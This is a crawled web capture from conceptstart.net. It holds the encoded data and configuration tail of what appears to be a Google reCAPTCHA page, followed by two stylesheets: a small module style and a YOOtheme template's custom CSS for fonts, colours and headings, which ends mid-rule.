/CuUHCl8OQSMOAwoAWwrIAaMO5wrZUwpDCoMKGPcKzw75Jwq1QS8O/PcOMw5wCMMOeB8O3wpdZwpUjVwlOUkl2f8Kww5DDkwjCrSFjJW/CpMKKwrbCmMK1w6/DnsKMMCh+w6QXPMOzImzDqsKZw6dsw43CqsOnDsOXwoDCq3kEwprCqMOow4JsJhw3woTDisKUQitCaUHDlMOpwrDDgxF/NcOsw6/DpMOnw6rCncKELSTDnU3DmMOmOcORw4hiWUsFczXDmEBYwpPDnyx2bcOAwo/CocO+STk5woIXwobDnQbCv28LwrMUQ8OHDzZkworDukHCkxFgcWfCgz5Ef8KANMORwrDDi20pw7pHfcO/wrHDlMKTHMOqw5XDgMO2wqxcwqQtFMKiw7rDvMKRRhlMTcOEQ8OhEMOWwr5Te3lYwpc9wos5cToxByTDq0NLJMKtUVohU01ww5BwL8KTw5PDgsKdBEMdwo5OJMKiRsORwrAtbl3CtUMMUsKTURjDrsOXPsO3wqtbDcKmw6HDmScSw5MKw6N/QsKCYCvCjMOnRMKQwpXDi8KTwoQ2fjrChw3DsSgtw4Irw6XCrcKETUTDm8ODaEXDuMO/[base64]/[base64]/Dk8OHw5ZDRBR/[base64]/CtBrDscKYQMKBwqFmcsKFJcOwW8KhwonDmHNnwqjCocO/w7lpw7nCisOwworDuwPClMOXw7lnEm/Dp8KLZFx1UsK3w7skwqQiQwQdwqgpwqQVAzDDoFBCHsOLSMKoW8KMwpBHw4cCwo/Dild3UXDDlGASwqpVIyh1HsOdw67DigMHewbCq1DDo8KAA8OLwqPDusOycWMyMSoJaRHDpjbClmHDnFo6wpUDw5lQwoBcTyYKIMKyTSN7w6gcLy/Ck8KKCGvCrsO6R8K0ZMORw4zCucKmw5IXw4dVwpIFe8OzacKNw5PDqsKRwpozBsKFw5BhwrzDl8KqBsK1wrBQwr9NF3tnWSArwr3DtsKWbcKfwoVRw5zDgcOdEsOBwo7Djj3CiS/CpDUEwpdwKsO2wqzDpsKqwp/DtgDCqC0gGMKhSyVGw6/[base64]/B8OKw4ZfRghQwoLDs387NsKXw43CnMO8HVbDs2o+X0bCql3CocKJw5/DqRnCp8KBw6jDrGzCjibCsHguQsK3E2IkBH7DjyJcVHEGwpfCvsO7EldbdjjCjsO3woIrXw0eWR7CjMO0wqvDk8KEw5jChCPDusOAw6fClAx4woDDhsO3wr7Ct8OKemfDncKWwq5Zw6AbwrTDhcO7w5Nfw7NuLi0WEMOjMD7DomDCrMKZT8KiF8Oow4/DssOOBsODw7R6IcOaFBvCrg9xw64aQMKiesKRe0U3w7YOfMKMC3LCisKpKw/DucKHPsOlc07CgUQ0ODnChzzCgFpEMMOCVEtdw6HDvSXCsMOJwq4vwrhNwoHDnsKQw6gNd2TDhMKTwq/DgUvDqsKvOcKjw6XDkHzCvm3DvcOCw5/[base64]/esOvVcKkc2x4R8OmwobCsExFWsKxSMO1QcOCwro5w45zw5TCpmUIwrdowovDsA/CosOILlDDuwc1w7bCtcOzw71tw7xVw7lEI8K1wrV8w6jDiWfDo1I9eARQwrfCgcKOdsOobsO/VsOUw57Ch1jCrXzCqsO3YzEgB1bDkGNZGsKMNRZ3B8KnRsOxT2VWQxMmW8OmwqQiw7Irw67Dj8K/Y8O3wrc0wpnDq1NXwqZIWcOlw70eYTFuwphIc8K7w6B3HMOUwrPDqcOnwqAHwqUvw5hKZUxHBsO1wpplBcKcwrfCvMKPw5hdfcK5IUtWwr0bZcOkw6/Ctxhyw4zDvjslwrk0worDusOBwrjCvsKMw7zDq1xvwqDChCErJgLCq8K1w70iJB4pI07DljHDvkYiwrt+woXCjCEnwqLDsDjDhlXClsOjcTfDp3rDrRQ8aRHDtsOzF2JlwqLDulTDtwXCpWJow4TDjsOrwq/Dm24ow4AFdsOldcOGw7TCgMK3ccKlSsOIwpXDocKCKMOlf8OrBcOpw5vClcKVw58VwqjDuSQmw51hwqFFw68kwpDDmUzDpATCk8O8wrXCkHkKwq/DpMOmFm5jwoDDmGfCiQzDrGTDtmZNwowIwqg2w7ArN35pH2RnIMOwH8OgwoYRw5jDt1lvEBcKw7XClcO4PMO4cm8Mw77CrMKkw5zDg8OWwrwqw6bDi8ObJ8KiwrnCp8OudSo3w4TCkmrClz3ColbChhDCuijCsnMfRnkxwqZ8wrHDmWdPwr7Cq8OWwp/[base64]/Coz/CsMK8AycsSsK1RsOvwqrCosKhZ8OreBRYHQ0+wofCg0zDmsOOwpnCtcO9V8KGTSTClxlfwp7Co8OAw63DosKoGjjCslMrwpzCh8Kcw6lqVAnCgwoMw5Zkwp3DmD1/MsO6XRTDucK1woRlUyEqbMKfwrYzw4rDjcO7wqIjwrfDqwEZw4lCGcObW8OWwpViw6TDs8KowoDCnkZYOyvDgGN1FsOuw7/DoDR4DsK/[base64]/CrA/CkmIVwpYZw6PDhEFcdMOcdsKcGzLCksOnwqDCg2NywpbCjcK3McK1LcKoQHcswq/[base64]/DnsKkD2HCryYkOcOPwovDpcOdbsOMw6nDon3Dmw8zc8KpdhlfdsK8UMOjwrsrw58jwp3Ct8K7w57CqXV2w6TCoFB/ZsONwogaIcKJEUErQMOmw7jDq8O5w5TCtVrCrcK0wovDl3TDvBfDhBjDi8OwAGfDpT7Cu1DDqhFDwohxw4tKwprDkxU1wo3Ck1ltw5LDlRXCqUnCtifCoMK4w4Ipw4TDoMKIUDDCg2/Dkzd5F3TDhMOdwrDDr8OiJMKrw48VwqDDnxZww5fDolF9YsORw7/[base64]/[base64]/W8Kmw5MxTAh9wo9iBcOWEMK1w7JOWMKeCxg3wozCm8KqwrJZw4zDocKQW37DojDDqmI1PMOVw74XwqXDrEoQTUwJGVw/wp1fLmxCAcOAZEw6HyLCucKzHMORw4PDrMOewpfDmwsaaMKAwpjDsE5cJcO1woB5PXXCpj5WXFkcw4vDnsOWwonDv0zCqiYHHMOFR3wew5/Dnko5w7HDvBLCnyx2wpzCk3ALXmPCpmt0woDCl2/Cu8Kew5sAesKZw5NhCwjCug/[base64]/[base64]/[base64]/w6sIw6rCqcO8C1Z2w4/DlDJ8w7g2KFfCm1BOO8OAw4lawrrCvMOXZMOnEiLCulJ9wrPCusKoY0RFw7XChnMBw5nCk0fCt8KPwoAIIcK2wqBBYsOmBz/Dlh5RwrN1w70uwo/[base64]/[base64]/PcOZFcKhdT1Iw5LDqsKLwrQoHnvCvD/CucKoOhEhX8K8MTnCjz/CmTtyH2Qxwq3CocKFwpXDgCHDgMO2w5d1H8KUw4vCr2vDnsK6VMKBw4s4GcKGwrLDvgzDtx/ClMOvwpHCghvDjsKzQMOow6LChm4uEMKnwpV+asOjXjdKQMK2w68Iwo1uw7jDrVcvwrTDpStiR3gJLMKCUDgWB3rDhFxUDE9cISEDVTXDlxjDoRPCuhzCn8KSDEnDow3DrVNBw6/DuSkkwoR1w6DDo3nDigpjCVXCgF1TwoHCgGDCpsOTbUTCvnJgwqYhFWHCnMOtw6lLw5TDvxE2FFhLwo8UecOrM0XCgsO2w4A/TcK0OcKTwogGwqRVw7pGw6zCm8OeWCXCu0PCpcOaQMOBw5ERw4vDj8KHw7nDoFXCgljDrGBtc8Knw6kgwoQMwpBadsO/BMOEwrvDgsKsABnCsALDsMKjw4PDtVrCt8KLw59+w68Gw7xiwolfLsO9d0/[base64]/DtsOpw5lMw5Fxw5HCnVggw4xEw5ZfYsORwoXDpcOkasKIw4nDkCfCv8KLwr3CvsKdTHTChcOjw487w7Jmw7l6w4NZwqXCsnXCkcK5wp/CnMO8w6rCgsOIw7M1wrTClzjDlmpHwq7DqzPDncO+BRhkcQnDvlXDvVkkPF1gw6rCmcKLwp3DlMKGE8OBBWchw5V6w7pkw6TDssOCw790FsO3dQQqFcOEw60ow6k+TAZ4w50wesO1w5wrwpDCuMKIw6wVworDisOZZ8OACsKVXsKqw7nClcOOw7ofZQ4PW24eDsKwwp/DocKiwqjCvsO1wpFuwoEPO0ZddxDCrAZZw4kONcOqwqfCqwDDrcK6QDXCocKpwpnCl8KrOcO/wrjDsMOJw5nDrFfChUg4wp7DlMO4wqAnw4cUw47CtsKaw5gWS8OiEMKrW8O6w6nDrX0Ibhodwq3CgA43wqTCnsOzw6pCY8ORw7tSw7/CpMKZwrxIwrtqawp+dcKBw7luw7hVXnnCjsObIypjw6xJFhXCjMOLwoNjR8KtwovDkXVkwptqw5HCrE3Dt29aw4PDmz4TDlsxHHxzbMKwwqQNwqYpbsKpwqd3wo0bICXCjcO7w6pbw7InFcOlw4vCgzRUw73CpWTDvnwMCTZxwr0VQsKhX8Kjw6Uawqx0McKCwq/Cp2/CvWnCscO4w4HCoMOHYzXDijDChwF8w6kswp1FCicmwq/[base64]/CjsK+fsKJcsOEwpHCslk5wpTDoDnDtMKXSkvCn2cOOMOjesKcwrjCqScqRcKyDcO5wrZIRsOcRgV9c37DlDYvwofCvsK4w7Jkw5kvPno8DQXCvBPDmsKFw4V7Q2plw6vDox/DngMdTVZYaMOtwowXFA1eW8Kdw5PDh8KBdcK5w75lPXQGC8OWw6goFsKPwqzDj8OUWcOgLiwiwrfDhm/DrcK/BCjCsMOpEmtrw4rDh2PDhW3DqH8xwr8ywoAIw418wqLCqC7CpirDgyBVw6Aiw4hVw5TDisKrw7LDgMOcAm/CvsO7fRNcw4xxwpU4wqkSwrJWPF1ewpLDlcOxw6XDjsODwrNEKXtywrEAdRXCvsKlwrTCh8KMw783wpUxXE1wTHQuW3gKw6JGwqfDmsK+w5PCvFXDksOyw5PChlk8w4kxw5Fow7LCi3jDv8Kiwr7CjMOhw6PCpF4wTcKndcKmw5xWXMKmwp/DicOrGsOuTcK7wobCrmUqwqpzwqLDvMKrCsKyJkXCrsKGwohpw4rCh8O4woTDlSU/w6vDm8Knw4ouwpjCmVxEwrF1DcOvwrrDkMKRIU3DqsOlwopmX8KtIcO9wpvDnmHDqjxgw4vDoyVyw7tbSMOawqk6SMK2M8KVXnlyw781a8OjacO0F8OQZsOEJMKnYVQQwo5MwpnCpsOwwqvCmcOiFsOES8KkFMKZwqfCmjIyFMOwEMKpPcKTwqYrw53Dqn/CtA1dwqxzbnnDolleXGXCrMKEwqc2wowWU8OiaMKnwpDCn8KQJlvCtMOzdsKtRAIyMcOjYwh9H8ORw4gBw4TDhA7DgBbDjwBhEXcRL8KtwpLDtcKSTnbDlsKPIcOzOcO+wp7DmTptQTJYw5XDq8Oawo4Tw7rCjV7CkVLDhFEUwrHCtG/DnwHChUcMwpI/[base64]/[base64]/Dt8Ouw4XDqi51w64cUhFzR8KaIk7DsHo9U0TDvsKIw4nDvsOhZGjDisKFwpcwDcKZwqLDi8Orw6bCrsKSf8O9wpILw7ISwrXDicOxwpXDjsKswofDkcKmwpTCmU9ADgfCjsOXG8KMKlA2wq19wr/Cg8Kqw4fDkyvCvcK4wpzCnSdgK0EpG1bChULDgcOfw6E8wq0FA8K/wqDCtcO8w4MIw5Vew6QawoB3wro6VsO4WcKCUMOYX8KTwoQFGsONDcOmwrvDlHHClMKIA1jCl8OCw6F8wq1mV2pocyrCm0AWwqPCtMO8IV0pwqnCnS7Dvjklc8KWfVJ7eTMNO8K1YHhkPcOoD8OdQ3HDnsOQZyDDt8KxwpVKRkvCvcKqw6/DtGfDkknDpFxRw7/CmsKKIsKaWMK6ZnLDq8ONeMKTwo/CklDCjWFcwrDCnsK4w4HChUHDrCvDvcO+P8KyFRFGGsK3w6HDgMKEwr0VwpfDpMOaWsO5w7BiwqhcdQnDp8KAw7oadQdDwp1sNzfCkwLDvx3CvDUKw6FXfsKPwq3DmzpVw7xxHXzCsnnClcKwQFd9w4UlcsKDwrspcsKZw4YrI3PDoRfDuyBgw6rDhcKAwrZ/w5IsM1jDl8OVw57CrhUcwqrDjTjDtcOAfUpyw5coJMKRwrcuDMOANMO2XsKhwrLDpMKswokzY8KWw7l5VD7DihJQCVPDoloWfcKYQ8O0fD5ow51dwoTCs8OZe8Omwo/DmMOOdcK3L8O0c8KTwozDvDTDiBkFYjEswobCiMKuGMKiw5zCn8KLGVEGa15KIcKbT33DsMOLAD3Ct2svQcKmwrbDocOgw6ALWcO+FcKQwq00w68bRxrCpcKsw77CpcK1fR4Dw7okw7jCpMKUSsKCGsOsK8KnY8KOC14+wro/fUk8Lh7CqVl3w7zDkyRXwotwGxBYR8OsI8KIwpYBBsKKCjMhwpdzasO3w6ELccOnw7Fhw4A2KDDDp8OGw5pWLcKcw5JUR8O/[base64]/[base64]/[base64]/CpU/CrMKIwrrCsjgnbMKfwrPDkhQ/QsOow4bDosK5wqjDt0PCkRJAWsOHW8KpJ8Ktw7TDjcKqIyxawp7CvMOHVmYNN8K/AAnCo2EuwqYDX1xGKsKyNGnDkh7CiMOkWcKGfQjCkwEmccKjIcOSw5bCvgVwZ8Ovw4HCoMKow4/[base64]/w7MiVcKTJ8OPw7rDjg3CmnxdRG/[base64]/DgnRLf8KBw4USwqUEAEPDicOIamHDhFJeSMK6FFjDhmzCt1XDtCZRHMKsEcKzw7nDksKMw4bCpMKAYsKcw6PCsF/DjUHDpyp/wqBJw71hw5BUL8KRw5PDtsOkBsOywo/[base64]/CosK5T05RwozCpcKBwpHDgEfDpy1Uw4sgfsOkZ8OPTSIzwrDCox7Do8OUKWLDsVBNwqzCocKnwo8JP8ODd1/DisKFRnfCu1hqWMOoEMKcwpPDgMK4bsKYAMOYDntXwqfClcKTwr7Dj8KrCR3DjcOCw7pzIcKyw5jDpsKzw5tUJxjCjMKQUj8PVhfDvsORw5LCoMKea2QLUsOpNcOLwrEBwqJbXH/DqsOKwrMXw43CjjzDjT7Cr8KDUMOtQ0YlXcOuwpBIw6/[base64]/Cr8KNOUrCm8K+w5HDtU7DqsKYGn0vwp9jw6s7bsOgwoJbTF/CoT5Qw5MHY8OcRXrDrDXCrWrCh2J3X8KVLsKCLMObIMO6NsOZw7cuekZ2amHCvcO0eWnCosKew57CoxjCocK0wrxlACLCtTPCuFFkwq19UcKieMOZwrdMUEo6bMOCwr5/OcKSehPDmD7DnRomFgkVTMKBwop1UcKywqJpwpVpw7DCqFN/wr18RTvDrcOyd8OaPFzCohoPOBPDrW7Ch8O5DsOYPyApenXDoMOuwrvDriPCqis/wqLDohzCtcKQw6TDm8OFCcO6w6DDisK9QC4TIMK/w77DiFl/[base64]/DindnwrzCuxMhwq3Dq8OUCsOBecOOPR/[base64]/[base64]/w7s6JMOfwrxIZA/CvMKXfH4Zw7TDkMKDw7nDoMOvwobDtHjCmjzColfCo0DClsKoHkzDtHAuIMKbw5tSw5jCukbDrcOaE1TDnUfDicOcWsOXOsKlwo/Cu3w4wqEewqgfBMKEwqdJwqzDmUzDmcKTMzTCrgsGPMOQNFjDjAoaXFkdG8Kswr/Cv8K7w7h9LnnDhsKGSSFmw5gyNUDDr17CiMKhQMKcZMONZcK9w7vCtw7Dr13CncORw6VLw7hgJsKbwoTCjATDpGrDmVDDuW3DqCzCkmrCgCVrflzDpyoncRFQbsKVOWjDvcKKw6TDh8Kywq0Xw5IUw6rCsEnCnjooN8KJHQQ5cw/Cl8ONLzbDisOswp7DuBhYJ33CsMK5wq5MbsObwoUGwrkPAcOtbB4iMcOBw4Z1alZZwp4oRsOswq0owq17KMOybh/DkMOHw6A9w7vCk8OIK8KfwqdVRcKkFljDn1DCrkXCo3psw5QJcjBVNTHDs18YPMOGw4NZw6TCu8KBwq3Dhn4zFcO5fsKwVyV0L8OHw6Aqw7HCohBDw60rwqNYw4XClQ1Qeg4tQMOQwobDrRTDpsKswrLCjXLCmybDuRgEwovDpmNQwp/DtWY0NMOIRGt1BcOtQsKJBD/[base64]/V3nCv8KCI3V6PcOoKcKGPMKYw67CocOpw7dtfsOGL8OBw58fGxfDk8OGU13CqDEMwodtw51ELifCpG14w4ZQTAzDqhTCrcOzwoMiw4pFV8KXOsKff8OXSsOuwpHDjsOpwobDonsVw6p4dmtoTBIfB8KJHcK+IcKKesOSfgYww6Ydwp/CscKPNsOLR8Okw4ZuH8OOwqkDw4XCscOiwrBYw4E+wq/DpTUyRGnDp8OfYMKqwpHDusKVFcKaS8OXCEbDs8OowqjCoDAnwpfDqcKFaMOdw7EjW8O/w5HClX9cPUc7wpYRdSTDs1Nqw57CpMKCwppywpzDsMKew4rCvcKQHzPCujbCmVzDjMKaw4MfbsOFVsO4wrB/Gk/Cn0/ChG8Vwp9bHwjChMKqw5vDkB8jGwZcwqtew71/wodhZCvDl27DgHQ1woN7w6Eqw61+w5HDlXLDusKCwrDDvsO6TBNhw4nDgA7CqMKHwp/[base64]/ChMOlw49XwpnCoGAHQh/DjUbDn8KWw5/CnMKTB8Kyw6tOGsO0w6LCkMOCRxbDjGDCtGJPwp3DjgzCusKSWjREBRvCgcOAGsK/fQTChAPCp8O3w4MMwqvCtgXDq2h3w6nCumnCpy/CmsONUsONwoHDnEMPC27DhDQuAMODUMKQZFcQL0zDkG41Q3bCjGggw5t8wqfCtcOpLcORwq/CnMORwrrDp3hdEMKoQGLCnwE7wofCisK4aCIgZ8KJwp0yw68uLyzDrMKpW8KnGWjCmW7DhsKew7EYP1ANcEMxw6kawqkrwq/DocKqwp7CkkTCv1xxcMKowpsBbCPDocOwwqZpcxgfwpkNfsKJYBTCqS5vw4LDqiPCu3Y2IURQEBbDoFQ1wrXCqMK0OUpzKcKHwrtAWcKjw6nDl00wTUQ0a8OnUMKDwobDhcOrwqoCw7bDgg7DhsKWwpo/[base64]/CvlBZwqTDk3XCoMOKWsKxNMOjw4saDcKeMsKEw681bcOgw7jDksKSRUc4w55VJ8OzwqZEw7hrwrTDvj7CkUnCp8KfwpzDncKiwrzCvwjCkcK8w6bCt8OmScO7A0YYdRNUaUDDhmd9w5XCgH3CocOBWw8Db8K8XwnDpz/CtmDCrsO9GMKYbTrCtMKsIR7CvsOCHMO9QGvCi2jDiSzDtDtNUsKiw7JRwrvCg8Osw4LDn17CuxI1Cjhea3ZGWsOwGUFSwpLDr8K3VXwTLsOPcTlKwqTCscOyw79jwpfDkFrCp3/DhsKFPD7DjH54T2MXKXR1w7Eow5DDql7CtsOzw7XCgHkBwobCjngRw7zCtAAgBizCrWDCu8KBw701woTClsOaw6TDvMK3w7V+XQQ4PcKpGX8pw7XCssOPN8OvBsOBA8K/w6XCn3c5eMOdLsOGwqdDwpnDljjDiVHDisO/wpjDmWYaNMKdCHJwICDDl8Obwr1Xw6rClcKjfkjCqhIVFMOWw7xYw5kxwrQ7wobDv8KHSmPDpMK9wqzCo03ClMO4VMOPwq8qw57Di3HDssK/LMKCSHsaDcK6wq/[base64]/[base64]/dMOAbRrDjXLCiMOsw5fCsmRYwqDDj8OOwq/[base64]/w5ZHwp7DvcKPwqlSL8Ouwo7DuAFVwpzCu0fDqyfDscO6w5cjwphjZy5Qwot1PcKZwo1xeiTCoUrCrWpXwpJkwo1LSW/DsUPCv8OOwpp8cMOSwo/CkMK+VDgow69bRAEXw4cMK8Kkw4RawpxMwog2bcKFe8Kmwq08WwQRUnHDtjxzc1TDt8KELcKAPMOJEsKPDm1Qw6xBcWHDoGrCl8OFwprClMOdwq1rDErCtMOQGFXDnSJBPVR0OcKJAsK2Q8KrwoXClRjCgsOqwoPDvEc9ISRSw7/DosKTNMKpW8K8w4YKwoTCoMOWSsO/wrF6wpDDgiJBQXtjwpjCt1IQTMO8w4RWw4PDhMOQcW5+MMKSZCPCsmbCr8KxEMK6Zx/Cq8ORw6PDkDPCj8KuSEckw6lzbiLCh3U9wpV4YcK4wrNnL8OVXiDCi0Z7wr1gw4jDjWNQwqZ8PMObflbCvU3CmW9MAGJxwrlIwp7CnF58wqlDw6dWYijCqcO3IcOOwp/[base64]/CjBIBwq3CmzDDnsKzw5NWw64HBMOXPRU9wrnDjU7DvX3CtW7Cog3DocK7c3tcwoNZw6bClzPDicOww7tcw49JLMKlw47DlMKywp/DvBkiw5jCt8O7Ag9GwpjCmggPN2wswoXCiGIQA0jCuiXCmF7ChMOswrLDgFDDr3rDiMOAHlB2wpXDjcKJwofDusOgDcKDwoEkUjvDtzMow5fDkXA/TcKeTMKnCyLCtcOge8OLa8KPwo1Kw6jCrm/Co8KHVsKYTcOAwqZ0NsOEwrMAwr7CnMKZLikFLMKowoxPBsO+V2LDvcOkwoBQY8KFw4TCggLCm108wqd1wq56ccObX8KLOVTCgXBmM8KAw4vDlMKTw4/[base64]/ClsKiSVgaMgVlw5lAKcK1w5BYw63Co0FWw6rDnA3Do8ORw4vDu1/CiB3DkB9OwpnDrjQJRMOMJU/[base64]/CsO6w5PCpcO6w4bCicKNIsKawroIEcK3wp/CjQ3DksO5eDfDrSs3wp5TwobCmMOxwqRCY2TDmMOaDCFBPX0/[base64]/[base64]/CqcKcXQPCqF/[base64]/DgMOWPcOYPsO4RQdHwpXDtUZFwq7CqRfDsMOMw7dnP8OpwoxGOMKwMMKdwpwCw6LDpMKaei7CiMKEwq/DusOSwq7CnMK4dBUgw5MvfWTDqcK+wpnCo8Ouw4jChcOUwpbClTbDnXdFwq3CpMKaRFEEQyfDijV8wpbDg8KUwpnDsyzCpsKfwpYyw4XDl8KmwoNsPMKdw5vClhbCjGvDuFJ1LTPDtkhgagoew6Jyf8K/[base64]/woXDlF8mCsOHbsKuA2AlW3dFMsOkw5fCg8K8LMOSJittOHLCugQwTyzCi8Kzw5/[base64]/[base64]/[base64]/w5DCu3rCj8KGw5FjwpvDnCnDicOjZ8OVD8OsFmoGVl0Zw7Q/bCHCmcK9ejVuw6TDoCFaQsOSIn/[base64]/CqH47wqB2A2XCncOQw6kXdSRLJMO4wrQgJcK7AsK2w4Jjw7B8OGTCjFsFwqDClcKPaj8Aw7k9wqczbcKlw7HCujPDksOmV8OgwpvCkDVfAj/[base64]/[base64]/Cjh0Ww5JKakF8w6jCrVgTwqzDo8O8w7VsAsKSwp3CnMKLOsOEwonDpMOvwrXCgGnCr39OQEnDrMKiLmRywr7DgMK6wrFYw63CjsOPwrLCkmlOVnwLwqQnwqjCtSw+w64cwo0Rw7rDpcKrUsKgUMOGwpTCqcK2woLCg3BMwqjCi8KXeykAO8KvPzrCqi/DmnvCnsK2XMOsw7zDg8OYDgjCnsO5wqoTOcKxwpDDomDCnsK6Fk/Ds2vDliPDiXDDncOqwqdMw47CjG7Cnh05wrwFw4R0c8KfdMOuw7FtwoBew6zCiRfDlUAWw4PDk33CiBbDvDkbwoLDn8Okw7hFfxnDpjbCjMO4w4Ixw7PDn8KOwoLCu17Cr8OGwprDk8O0wrY4DBrDr1/DoQdCMkDDrE4Gw7glwpDCqXzCimHCisKJwonChwBuwo3Cs8KawoQlWcOdwq4Vbm/Dn1oFG8KSw7BXw57CosOgw7nDncOoIQvDisK8wrjCjSzDp8KiGsKow4fClMOcwrzCqBE4OMK/[base64]/P8Kawph4w5LCq8K2cMOmUgYswrJ/dcKzwr3Dmk3CpMO5MsOTDn/CpEpgccObwps2w77DnMKbdVRYd0FEwrlawpktCsOuw4YeworDkUp7woXCtE1Sw5fDnwxbU8O4wqLDlMKqw4PCpC5JJ2vCh8OEDQJWZ8KgfSXClUXCh8OsbHHCgC0eIV3DtyPCksKFwr/DgsOaMWnCiwNNwo/DpyMLwq/CsMKtwqtpwrvDjQJeRBnDssO5wrRtDMOBw7HCnQ3CvcKBfhbCkRZcw7zDtsOmw7kjw4ZHE8OAFDxXSMOVwrYUVcOGTsOOwpXCoMOzwq3DuxFNZsKcbsKkRwbCh3tFw5hRw5UnfsOJwq/ChCHCqWxRRMKuSMKowoMUEzQuAyJ1XMKZwoDDkAbDl8KvwpvCvy8DLAw/WjZ6w7sRwp3DtXdrwqnDihbCr0DDtMOEBsKmIsKCwrx3ZCLDhcKNOlbDmsOVwp7DnQjDs3EGwqzCrgNRwoDDrjTDqcOUw5Bkwo3DjMOSw6JXwpwSwo9Lw6tzB8OwDsKcHETDscKcP1ZTWsO8wpA9w6bDjGbCtT0sw6LCoMO/woVpG8KFInrDssOqBsOcRB7CnFvDv8KTaCNvJGLDnsOCGxHCksOcw7rDkw3CvQLCkMKTwqp3ezVRAMKafQ9ow5kOwqFrTMKTwqJKaiTCgMO7wpXDtcOBW8OLwqwSAwrClgzChcKyUsKvw6fDp8Okw6DCocOgwoPCoGpGwpQAc0DCtwdcXF7DlybCksKqw5/DoU8Twq5sw7NfwoFXY8OTTMO3OwPDjMKQw4d5D3p+NMOcJBAvW8OUwqxGbsOsCcO1bsK0VjDDgHxYbsKWw7RLwqjCicKvw6/DmMOQbWU0w7ViJ8Kyw6bCqMKzIsOZIsKuwqQ4w5wUwpPCp37Cj8KzTjw2UyTCujrCojM7V3ogUHXDoEnDukrDsMKGQS4OLcObwpfDjQrDjhzDo8KQwqjCkMO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.conceptstart.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lIzvRENYu600eCHFYONbbGor6++tCSJWpIIrQnCjH3E\\u003d\x22,1,0,null,1,1768985555478,0,0,[137,228,59,119],null,[55,132,200,245],\x22RC-vZ3one3PVTbq_w\x22,null,null,null,null,null,\x220dAFcWeA5imnIgGDjZ4Jum9MwpgVoVnvz73L5vKY_pQV9sq9IshX95r8lYtYb4Nc7LH2LQ7zOsWVJQO7QDKPXGqjkBOzZRAho_hg\x22,1769068355496]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net//modules/mod_lastbriefs/brief.css?tn=075231
body_size: -136
content:


.uk-panel.uk-panel-box.latest-briefs {
/*  padding: 15px;
  border-width: 0px;
  */
}

.latest-briefs .brief-row {
  margin-bottom: 10px;
}

.latest-briefs .brief-row .number {
  font-size: 12px;
  letter-spacing: 1px;
  margin-right: 7px;
}

.latest-briefs .brief-row.active .number {
  color: #9c9c9c;
}

.latest-briefs .brief-row .a {
  font-size: 12px;
  letter-spacing: 2px;
  font-style: oblique
}

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/templates/yoo_peak/css/custom.css
body_size: 15407
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */

@import 'https://fonts.googleapis.com/css?family=Electrolize';
@import 'https://fonts.googleapis.com/css?family=Play';

@import url("../fonts/electrolize/stylesheet.css");
ins.adsbygoogle { background: transparent !important; }
.itemBackToTop { display:none }

html {
    /* 1 */
    font: normal 14px / 22px 'Electrolize';
    /* 2 */
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    /* 3 */
    background: #2c2e59;
    color: #ffc3a6;
  }

body {
    padding: 0 !important;
	color: #ffc3a6 !important;
}

button,
input[type=submit]{
    position: relative;
    font-family: 'Electrolize';
}

.btn {
    font-family: 'Electrolize';
}

/*
 * 1. Address odd `em`-unit font size rendering in all browsers.
 * 2. Consolas has a better baseline in running text compared to `Courier`
 */
 :not(pre) > code,
 :not(pre) > kbd,
 :not(pre) > samp {
   font-size: 14px;
   color: #ff9600;
 }

 /*
 * Emphasize
 */
em {
    color: #fff;
}

/*
* Insert
*/
ins {
    color: #ff9600;
}

/*
* Mark
* Note: Addresses styling not present in IE 8/9.
*/
mark {
    color: #ff9600;
}

/* Headings
 ========================================================================== */
h1 {
  color: #fdc500 !important;
  }
h2
{
  }
h3
{
	
  }
h4{
  
  color: #fbfbfb !important;
  font-family: 'electrolizeregular';
}


h5 {
  font-family: 'electrolizeregular', "Open Sans"; 
  color: #fafafa !important;
  text-transform: none;
}

h6  {
  margin: 0 0 20px 0;
  font-family: 'electrolizeregular', "Open Sans";
  font-weight:	bold;
  color: #fff !important;
  text-transform: none;
}

h1 {
  color: #fdc500 !important;
      font-weight: bold !important;
	  font-size: 42px !important;
  	text-transform:	uppercase !important;
	font-style: italic !important;
	text-shadow: -1px 1px #ffcc00 !important;
}

h2 {
    color: #ffcf5c !important;
    font-weight: bold !important;
}

/*
 * Sizes
 */
 h1,
 .uk-h1 {
   line-height: 40px;
   padding-bottom: 10px;
 }

hr {

    border-top: 3px 	dashed #4a4d81;
}

blockquote {
    border-left: 3px solid #4a4d81;
    font-size: 16px;
    line-height: 22px;
  }

pre {
    background: #4a4d81;
    font: 12px / 18px Consolas, monospace, serif;
    color: #1a1b3d;
}

/* Selection pseudo-element
 ========================================================================== */
::-moz-selection {
    background: #fbfbfb;
}
::selection {
    background: #fbfbfb;
}
/*
 * Style
 */
 a,
 .uk-link {
   color: #10dddf;
   text-decoration: none;
   cursor: pointer;
 }
 a:hover,
 .uk-link:hover {
   color: #46ff46;
   text-decoration: none;
 }
.uk-panel-box .uk-panel-teaser {
    margin: -35px -35px 30px -35px;
  
  
  }

/* Modifier: `uk-grid-divider`
 ========================================================================== */
/*
 * Horizontal divider
 * Does not work with `uk-push-*`, `uk-pull-*` and not if the columns float into the next row

 */
.uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2),
.uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2),
